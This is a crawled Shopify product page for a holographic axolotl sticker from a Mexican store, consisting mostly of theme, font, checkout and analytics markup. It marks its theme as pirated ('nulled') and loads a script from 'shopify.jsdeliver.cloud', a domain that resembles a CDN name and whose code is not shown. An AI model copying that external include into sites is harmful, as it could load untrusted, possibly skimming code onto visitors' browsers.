

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ajolotito.com.mx/products/sticker-ajolotito-estudiante-xo-the-monster
body_size: 43084
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ajolotito.com.mx/products/sticker-ajolotito-estudiante-xo-the-monster">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
    

    <script
      src="//ajolotito.com.mx/cdn/shop/t/41/assets/main.js?v=1635832143987131921762798621"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"
    ></script>
    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/secondary.js?v=179198819201511992791762798621" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?crop=center&height=32&v=1709168948&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sticker Ajolote Estudiante Xo The Monster
 &ndash; Ajolotito MX</title>

    
      <meta name="description" content="Sticker Elaborado en Papel Fotográfico -135 Grs. -Tamaño aproximado 9cm  -Acabado Holográfico   -DERECHOS RESERVADOS XO THE MONSTER.">
    

    

<meta property="og:site_name" content="Ajolotito MX">
<meta property="og:url" content="https://ajolotito.com.mx/products/sticker-ajolotito-estudiante-xo-the-monster">
<meta property="og:title" content="Sticker Ajolote Estudiante Xo The Monster">
<meta property="og:type" content="product">
<meta property="og:description" content="Sticker Elaborado en Papel Fotográfico -135 Grs. -Tamaño aproximado 9cm  -Acabado Holográfico   -DERECHOS RESERVADOS XO THE MONSTER."><meta property="og:image" content="http://ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650">
  <meta property="og:image:secure_url" content="https://ajolotito.com.mx/cdn/shop/products/AJAJ-0014.png?v=1752532650">
  <meta property="og:image:width" content="3560">
  <meta property="og:image:height" content="3298"><meta property="og:price:amount" content="10.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sticker Ajolote Estudiante Xo The Monster">
<meta name="twitter:description" content="Sticker Elaborado en Papel Fotográfico -135 Grs. -Tamaño aproximado 9cm  -Acabado Holográfico   -DERECHOS RESERVADOS XO THE MONSTER.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MYOkiYg1kc5jWk2Ksm6VG-kE2Sz-Fx_ta_wXlneKGzs">
<meta name="facebook-domain-verification" content="s5pnrg9adj34ep76twvo4dc6v79vbz">
<meta name="facebook-domain-verification" content="rb6zn8z5n1lz92mtdd1137gg9m479u">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25551372351/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ajolotito.com.mx/products/sticker-ajolotito-estudiante-xo-the-monster.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d4d8c3f62818455eac33d579a65cd9d6","betas":["rich-media-storefront-analytics"],"domain":"ajolotito.com.mx","predictiveSearch":true,"shopId":25551372351,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ajolotito-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Santa Mamoon 2025 AJOLOTITO","id":135860092991,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ajolotito.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=ajolotito-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25551372351,"offset":-21600,"reqid":"a5edbb5b-c45b-45a8-853d-002510467c7d-1768743048","pageurl":"ajolotito.com.mx\/products\/sticker-ajolotito-estudiante-xo-the-monster","u":"46a5b5572f04","p":"product","rtyp":"product","rid":6998041624639};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ajolotito.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//ajolotito.com.mx/cdn/shop/t/41/compiled_assets/scripts.js?v=9941"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 98, 0;
        --color-base-accent-1: 255, 98, 0;
        --color-base-accent-2: 255, 98, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff6200;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ajolotito.com.mx/cdn/shop/t/41/assets/base.css?v=115610515854116112791762798621" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//ajolotito.com.mx/cdn/shop/t/41/assets/component-predictive-search.css?v=76514217051199997821762798621"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
